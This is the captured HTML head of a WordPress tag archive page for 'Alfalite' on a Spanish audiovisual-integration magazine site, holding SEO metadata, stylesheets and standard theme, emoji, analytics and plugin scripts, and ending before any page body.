

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://integracion-audiovisual.com/tag/alfalite/
body_size: 27983
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Alfalite archivos - Integración Audiovisual</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://integracion-audiovisual.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://integracion-audiovisual.com/tag/alfalite/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alfalite archivos - Integración Audiovisual" />
	<meta property="og:url" content="https://integracion-audiovisual.com/tag/alfalite/" />
	<meta property="og:site_name" content="Integración Audiovisual" />
	<meta property="og:image" content="https://integracion-audiovisual.com/wp-content/uploads/2022/10/logo-SMART-AV.png" />
	<meta property="og:image:width" content="3456" />
	<meta property="og:image:height" content="1310" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://integracion-audiovisual.com/tag/alfalite/","url":"https://integracion-audiovisual.com/tag/alfalite/","name":"Alfalite archivos - Integración Audiovisual","isPartOf":{"@id":"https://integracion-audiovisual.com/#website"},"primaryImageOfPage":{"@id":"https://integracion-audiovisual.com/tag/alfalite/#primaryimage"},"image":{"@id":"https://integracion-audiovisual.com/tag/alfalite/#primaryimage"},"thumbnailUrl":"https://integracion-audiovisual.com/wp-content/uploads/2023/06/gamimg_.png","breadcrumb":{"@id":"https://integracion-audiovisual.com/tag/alfalite/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://integracion-audiovisual.com/tag/alfalite/#primaryimage","url":"https://integracion-audiovisual.com/wp-content/uploads/2023/06/gamimg_.png","contentUrl":"https://integracion-audiovisual.com/wp-content/uploads/2023/06/gamimg_.png","width":1200,"height":800,"caption":"Cabal Esports innovando en eventos virtuales con Alfalite"},{"@type":"BreadcrumbList","@id":"https://integracion-audiovisual.com/tag/alfalite/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://integracion-audiovisual.com/"},{"@type":"ListItem","position":2,"name":"Alfalite"}]},{"@type":"WebSite","@id":"https://integracion-audiovisual.com/#website","url":"https://integracion-audiovisual.com/","name":"integracion-audiovisual.com","description":"Integración Audiovisual","publisher":{"@id":"https://integracion-audiovisual.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://integracion-audiovisual.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://integracion-audiovisual.com/#organization","name":"integracion-audiovisual.com","alternateName":"integracion audiovisual","url":"https://integracion-audiovisual.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://integracion-audiovisual.com/#/schema/logo/image/","url":"https://integracion-audiovisual.com/wp-content/uploads/2022/10/test-sav-grande-1-1024x199.png","contentUrl":"https://integracion-audiovisual.com/wp-content/uploads/2022/10/test-sav-grande-1-1024x199.png","width":1024,"height":199,"caption":"integracion-audiovisual.com"},"image":{"@id":"https://integracion-audiovisual.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/revista.sonidoeiluminacion","https://www.linkedin.com/company/10916275/admin/","https://www.youtube.com/c/sonidoeiluminacion"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Integración Audiovisual &raquo; Feed" href="https://integracion-audiovisual.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Integración Audiovisual &raquo; Feed de los comentarios" href="https://integracion-audiovisual.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Integración Audiovisual &raquo; Etiqueta Alfalite del feed" href="https://integracion-audiovisual.com/tag/alfalite/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/integracion-audiovisual.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=1a5287fba23f07ef6bdeeac6da97bb52"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://integracion-audiovisual.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' type='text/css' media='all' />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='pscrollbar-css' href='https://integracion-audiovisual.com/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://integracion-audiovisual.com/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-normalize-css' href='https://integracion-audiovisual.com/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-normalize.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-widgets-css' href='https://integracion-audiovisual.com/wp-content/uploads/Newsmag/quadmenu-widgets.css?ver=1694455844' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-css' href='https://integracion-audiovisual.com/wp-content/plugins/quadmenu/build/frontend/style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-locations-css' href='https://integracion-audiovisual.com/wp-content/uploads/Newsmag/quadmenu-locations.css?ver=1694455844' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://integracion-audiovisual.com/wp-includes/css/dashicons.min.css?ver=1a5287fba23f07ef6bdeeac6da97bb52' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://integracion-audiovisual.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://integracion-audiovisual.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://integracion-audiovisual.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://integracion-audiovisual.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://integracion-audiovisual.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://integracion-audiovisual.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<script type="text/javascript" async src="https://integracion-audiovisual.com/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1769165857" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://integracion-audiovisual.com/wp-content/uploads/burst/js/burst.min.js?ver=1769229083" id="burst-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/integracion-audiovisual.com\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/integracion-audiovisual.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/integracion-audiovisual.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/integracion-audiovisual.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/integracion-audiovisual.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/integracion-audiovisual.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/integracion-audiovisual.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/integracion-audiovisual.com\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/integracion-audiovisual.com\/wp-content\/plugins\/","pluginurl":"https:\/\/integracion-audiovisual.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://integracion-audiovisual.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://integracion-audiovisual.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://integracion-audiovisual.com/wp-json/wp/v2/tags/116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://integracion-audiovisual.com/xmlrpc.php?rsd" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-6FQWPTW9Z9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-6FQWPTW9Z9');
		</script>

	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/integracion-audiovisual.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
